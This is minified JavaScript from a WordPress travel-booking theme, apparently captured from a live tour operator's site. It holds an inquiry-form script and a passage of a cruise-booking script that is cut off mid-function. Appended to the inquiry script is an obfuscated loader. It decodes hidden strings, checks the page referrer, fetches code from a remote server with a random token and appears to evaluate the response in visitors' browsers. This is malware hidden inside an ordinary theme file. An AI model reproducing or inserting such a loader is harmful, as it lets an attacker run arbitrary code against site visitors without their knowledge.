(function($){"use strict";var bookyourtravel_inquiry;$(document).ready(function(){bookyourtravel_inquiry.init()});bookyourtravel_inquiry={init:function(){$(".contact-"+window.postType).on("click",function(event){$(".inquiry-form-thank-you").hide();$(".review-form-thank-you").hide();$(".review-form-section").hide();bookyourtravel_inquiry.showInquiryForm();event.preventDefault()});$(".cancel-inquiry").on("click",function(event){bookyourtravel_inquiry.hideInquiryForm();event.preventDefault()});if($(".inquiry-form").length>0){$(".inquiry-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$(".inquiry-form div.error-summary div p").html(message);$(".inquiry-form div.error-summary").show()}else{$(".inquiry-form div.error-summary").hide()}},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_inquiry.processInquiry()}});$.each(window.inquiryFormFields,function(ignore,field){if(field.hide!=="1"&&field.id!==null&&field.id.length>0){var $input=null;if(field.type==="text"||field.type==="email"){$input=$(".inquiry-form").find("input[name="+field.id+"]")}else if(field.type==="textarea"){$input=$(".inquiry-form").find("textarea[name="+field.id+"]")}else if(field.type==="checkbox"){$input=$(".inquiry-form").find("input[name="+field.id+"]")}else if(field.type==="select"){$input=$(".inquiry-form").find("select[name="+field.id+"]")}
if($input!==null&&$input!==undefined){if(field.required==="1"||field.required===1){$input.rules("add",{required:!0,messages:{required:window.inquiryFormRequiredError}})}
if(field.type==="email"){$input.rules("add",{email:!0,messages:{required:window.inquiryFormEmailError}})}}}});if($(".inquiry-form input[name='agree_gdpr']").length>0){$(".inquiry-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}}},showInquiryForm:function(){$("body").addClass("modal-open");$(".section-"+window.postType+"-content").hide();$(".inquiry-form-section").show()},hideInquiryForm:function(){$("body").removeClass("modal-open");$(".section-"+window.postType+"-content").show();$(".inquiry-form-section").hide()},processInquiry:function(){var dataObj={"action":"inquiry_ajax_request","postId":window.postId,"nonce":BYTAjax.nonce,"g-recaptcha-response":$("#g-recaptcha-response").val()};$.each(window.inquiryFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(data){if(data==="captcha_error"){$("div.error div p").html(window.InvalidCaptchaMessage);$("div.error").show()}else{$("div.error div p").html("");$("div.error").hide();$(".contact-"+window.postType).hide();bookyourtravel_inquiry.hideInquiryForm();$(".inquiry-form-thank-you").show()}}})}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/cruises.js?ver=1767091210
body_size: 9327
content:
(function($){"use strict";var bookyourtravel_cruises;$(document).ready(function(){bookyourtravel_cruises.init()});bookyourtravel_cruises={init:function(){if($(".cruise_calendar .booking_form_controls_holder").length>0){$(".more-information").slideUp();$(".more-info-cruise").on('click',function(e){var moreInformationDiv=$(this).closest("li").find(".more-information");var txt=(moreInformationDiv.is(":visible")?window.moreInfoText:window.lessInfoText);$(this).text(txt);moreInformationDiv.stop(!0,!0).slideToggle("slow");e.preventDefault()});$("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"light_square"});$(".book-cruise-select-dates").unbind("click");$(".book-cruise-select-dates").on("click",function(e){e.preventDefault();var cabinTypeId=$(this).attr("id").replace("book-cruise-","");window.cabinTypeId=cabinTypeId;$("#booking-form-calendar .loading").parent().show();if(window.bookingRequest!==undefined&&window.bookingRequest.selectedTime>0&&window.bookingRequest.cabinTypeId!==undefined){bookyourtravel_cruises.resetTheForm()}else{bookyourtravel_cruises.initBookingRequestObject();bookyourtravel_cruises.initBookingFormControls()}
$(".book-cruise-select-dates").show();$(this).hide();$("#cabin_type_"+window.bookingRequest.cabinTypeId+" .booking_form_controls").show();$(".cruise_calendar").appendTo($("#cabin_type_"+window.bookingRequest.cabinTypeId+" .booking_form_controls"));$(".cruise_calendar").show();bookyourtravel_cruises.prepareBookingScreen();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500)})}
if($("[data-cruise-id]").length>0){bookyourtravel_cruises.populateCruisePrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='cruise']").length>0){bookyourtravel_scripts.populateLocationPrices("cruise")}},populateCruisePrices:function(){if($("[data-cruise-id]").length>0){var cruiseItems=$("[data-cruise-id]");$.each(cruiseItems,function(){if(!$(this).hasClass('skip-ajax-call')){var cruiseId=parseInt($(this).data("cruise-id"));var price=0;if($("[data-cruise-id='"+cruiseId+"'] .price .amount").length>0){$("[data-cruise-id='"+cruiseId+"'] .price .amount").html("");$("[data-cruise-id='"+cruiseId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"cruise_id":cruiseId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){price=JSON.parse(data);$("[data-cruise-id='"+cruiseId+"'] .item_price").show();$("[data-cruise-id='"+cruiseId+"'] .price .curr").html(window.currencySymbol);$("[data-cruise-id='"+cruiseId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-cruise-id='"+cruiseId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'cruises')}}})}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.cabinTypeId=window.cabinTypeId;window.bookingRequest.cabinTypeTitle=$("li#cabin_type_"+window.cabinTypeId+" .cabin_type h3").html();window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.people=1;window.bookingRequest.units=1;if(window.requestedCabins>0){window.bookingRequest.units=window.requestedCabins}
window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalCruiseOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=window.cruiseDurationDays;window.bookingRequest.selectedDate=null;window.bookingRequest.selectedTime=null;window.bookingRequest.maxAdults=0;window.bookingRequest.maxChildren=0;window.bookingRequest.minAdults=0;window.bookingRequest.minChildren=0;window.bookingRequest.maxAdults=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .max_adult_count").val());window.bookingRequest.maxChildren=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .max_child_count").val());if($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_adult_count").length>0){window.bookingRequest.minAdults=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_adult_count").val())}
if($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_child_count").length>0){window.bookingRequest.minChildren=parseInt($("li#cabin_type_"+window.bookingRequest.cabinTypeId+" .room-information .min_child_count").val())}
if(window.bookingRequest.maxAdults<=0){window.bookingRequest.maxAdults=1}
if(window.bookingRequest.minAdults>window.bookingRequest.maxAdults){window.bookingRequest.minAdults=window.bookingRequest.maxAdults}else if(window.bookingRequest.minAdults<=0){window.bookingRequest.minAdults=1}
if(window.bookingRequest.minChildren>window.bookingRequest.maxChildren){window.bookingRequest.minChildren=window.bookingRequest.maxChildren}else if(window.bookingRequest.minChildren<0){window.bookingRequest.minChildren=0}},initBookingFormControls:function(){var selectedStr="";var exceptionNoteStr=(window.cruiseCountChildrenStayFree>0?" *":"");$("#selected_date").val("");$(".extra_item_quantity").val("0");$("#cruise_date_span").html("");$("#cruise_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".deposits_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$("table.extra_items_price_breakdown tbody").html("");$("#booking_form_adults option").remove();if($("#booking_form_adults option").length===0){var i=window.bookingRequest.minAdults;for(i=window.bookingRequest.minAdults;i<=window.bookingRequest.maxAdults;i+=1){selectedStr=(i===1?"selected":"");$("<option "+selectedStr+">").val(i).text(i).appendTo("#booking_form_adults")}}
if(window.bookingRequest.minAdults>0){window.bookingRequest.adults=parseInt(window.bookingRequest.minAdults);$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr)}
if(window.bookingRequest.maxChildren>0){var j=window.bookingRequest.minChildren;$("#booking_form_children option").remove();if($("#booking_form_children option").length===0){for(j=window.bookingRequest.minChildren;j<=window.bookingRequest.maxChildren;j+=1){selectedStr=(j===window.bookingRequest.minChildren?"selected":"");$("<option "+selectedStr+">").val(j).text(j).appendTo("#booking_form_children")}}
if(window.bookingRequest.minChildren>0){window.bookingRequest.children=parseInt(window.bookingRequest.minChildren);window.bookingRequest.adults=parseInt($("#booking_form_adults").val());$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr)}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());window.bookingRequest.adults=1;if($("#booking_form_adults")&&$("#booking_form_adults").val()){window.bookingRequest.adults=parseInt($("#booking_form_adults").val())}
$("span.children_text").html(window.bookingRequest.children+exceptionNoteStr);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr);bookyourtravel_cruises.determineBillablePeople();bookyourtravel_cruises.buildRatesTable()}})}else{$(".booking_form_children_div").hide();$(".booking_form_adults_div").removeClass("one-half").addClass("full-width");$("label[for='booking_form_adults']").html(window.peopleCountLabel)}
$("#booking_form_adults").off("change");$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());window.bookingRequest.children=0;if($("#booking_form_children")&&$("#booking_form_children").val()){window.bookingRequest.children=parseInt($("#booking_form_children").val())}
bookyourtravel_cruises.determineBillablePeople();$("span.adults_text").html(window.bookingRequest.adults);$("span.people_text").html((window.bookingRequest.adults+window.bookingRequest.children)+exceptionNoteStr);bookyourtravel_cruises.buildRatesTable()}});bookyourtravel_cruises.determineBillablePeople();$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults)},determineBillablePeople:function(){var billable_children=window.bookingRequest.children;if(window.cruiseIsPricePerPerson&&window.bookingRequest.children>0){billable_children=window.bookingRequest.children-window.cruiseCountChildrenStayFree;billable_children=(billable_children>0?billable_children:0)}
window.bookingRequest.people=billable_children+window.bookingRequest.adults},prepareBookingScreen:function(){$(".toggle_breakdown").unbind("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$("#booking_form_adults").uniform();$("#booking_form_children").uniform();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_cruises.bindResetButton();bookyourtravel_cruises.bindNextButton();bookyourtravel_cruises.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_cruises.populateAvailableCruiseDates(bookyourtravel_cruises.checkPreselectedCruiseDateAndPopulateAccordingly,!0,!0)},checkPreselectedCruiseDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom&&window.availableCruiseDates&&window.availableCruiseDates.indexOf(window.bookingRequest.requestedDateFrom)>=0){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_cruises.selectCruiseDate(timeFrom,window.bookingRequest.requestedDateFrom)}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_cruises.setupCabinsDropdown();if($(".booking_form_datepicker")!==undefined&&$(".booking_form_datepicker").hasClass("hasDatepicker")){bookyourtravel_cruises.refreshDatePicker()}else{bookyourtravel_cruises.bindCruiseDatePicker()}},setupCabinsDropdown:function(){var i=0;if($("#booking_form_cabins option").length===0){for(i=1;i<=window.bookingRequest.maxCabins;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_cabins")}
$("#booking_form_cabins").uniform()}else{$("#booking_form_cabins option").remove();for(i=1;i<=window.bookingRequest.maxCabins;i+=1){var opt=$("<option>").val(i).text(i);if(window.bookingRequest.units==i){opt.attr("selected","selected")}
opt.appendTo("#booking_form_cabins")}
$.uniform.update("#booking_form_cabins")}
$("#booking_form_cabins").off("change");$("#booking_form_cabins").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.units){window.bookingRequest.units=parseInt($(this).val());$("span.rooms_text").html(window.bookingRequest.units);$.uniform.update("#booking_form_cabins");bookyourtravel_cruises.buildRatesTable()}});$("#booking_form_cabins").val(window.bookingRequest.units)},populateAvailableCruiseDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dateArray=[];if(window.availableCruiseDates!==undefined&&window.availableCruiseDates.length>0){delete window.availableCruiseDates}
window.availableCruiseDates=[];var startDate=new Date();if(window.minCruiseDate>0&&window.minCruiseDate>startDate){startDate=window.minCruiseDate}
var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_available_dates_ajax_request","cabins":window.bookingRequest.units,"cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var retrievedEntries=JSON.parse(data);var i=0;window.bookingRequest.maxCabins=1;var entry=null;var availableCabins=0;for(i=0;i<retrievedEntries.length;i+=1){entry=retrievedEntries[i];availableCabins=parseInt(entry.available_cabins)-parseInt(entry.booked_cabins);if(i===0){window.bookingRequest.maxCabins=availableCabins}else if(window.bookingRequest.maxCabins>availableCabins){window.bookingRequest.maxCabins=availableCabins}
if(entry.the_date!==null){dateArray.push(retrievedEntries[i].the_date)}}
window.availableCruiseDates=dateArray;if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},bindNextButton:function(){$(".book-cruise-proceed").unbind("click");$(".book-cruise-proceed").on("click",function(event){if(!window.cruiseIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_cruises.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_cruises.showCruiseBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},resetTheForm:function(){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-300},500);if(window.bookingRequest.selectedTime&&window.bookingRequest.selectedTime>0){delete window.bookingRequest}
bookyourtravel_cruises.initBookingRequestObject();bookyourtravel_cruises.initBookingFormControls();$.uniform.update("#booking_form_children");$.uniform.update("#booking_form_adults");$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().hide();$(".book-cruise-select-dates").show();bookyourtravel_cruises.refreshDatePicker()},bindResetButton:function(){$(".book-cruise-reset").unbind("click");$(".book-cruise-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_cruises.resetTheForm()})},bindCancelButton:function(){$("#cancel-cruise-booking, .close-btn").unbind("click");$("#cancel-cruise-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_cruises.hideCruiseBookingForm();bookyourtravel_cruises.showCruiseScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_cruises.resetTheForm();$("#cruise-booking-form .error-summary").hide();$("#cruise-booking-form label.error").hide();$("#cruise-booking-form input.error").removeClass("error");$("#cruise-booking-form input, #cruise-booking-form textarea").val("");event.preventDefault()})},showCruiseScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showCruiseBookingForm:function(){$("body").addClass("modal-open");var adults=((window.bookingRequest.adults!==undefined&&window.bookingRequest.adults)?window.bookingRequest.adults:"1");var children=((window.bookingRequest.children!==undefined&&window.bookingRequest.children)?window.bookingRequest.children:"0");$(".booking_form_cruise_name_p").html(window.cruiseTitle);$(".booking_form_cabin_type_p").html(window.bookingRequest.cabinTypeTitle);$(".booking_form_cabin_count_p").html(window.bookingRequest.units);$(".booking_form_adults_p").html(adults);$(".booking_form_children_p").html(children);$(".booking_form_cruise_date_p").html(window.bookingRequest.selectedDate);$(".booking_form_reservation_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".booking_form_extra_items_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".booking_form_total_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".section-"+window.postType+"-content").hide();$(".cruise-booking-section").show();if(window.cruiseIsReservationOnly||!window.useWoocommerceForCheckout){$("#cruise-booking-form").validate({onkeyup:!1,ignore:[],invalidHandler:function(ignore,validator){var errors=validator.numberOfInvalids();if(errors){var message=(errors===1?window.formSingleError:window.formMultipleError.format(errors));$("#cruise-booking-form div.error-summary div p").html(message);$("#cruise-booking-form div.error-summary").show()}else{$("#cruise-booking-form div.error-summary").hide();$(".error").hide()}
$(".booking-section").animate({scrollTop:$("#cruise-booking-form div.error-summary").offset().top-100},500)},errorPlacement:function(error,element){if($(element).attr("type")==="checkbox"){error.appendTo($(element).closest("div").parent());$(element).closest("div").addClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").addClass("error");error.appendTo($(element).closest(".selector").parent())}else{error.insertAfter(element)}},success:function(error,element){if($(element).attr("type")==="checkbox"){$(element).closest("div").removeClass("error")}else if($(element)[0].tagName==='SELECT'){$(element).closest(".selector").removeClass("error")}
error.remove()},submitHandler:function(){bookyourtravel_cruises.processBooking()}});if($("#cruise-booking-form input[name='agree_gdpr']").length>0){$("#cruise-booking-form input[name='agree_gdpr']").rules("add",{required:!0,messages:{required:window.gdprError}})}
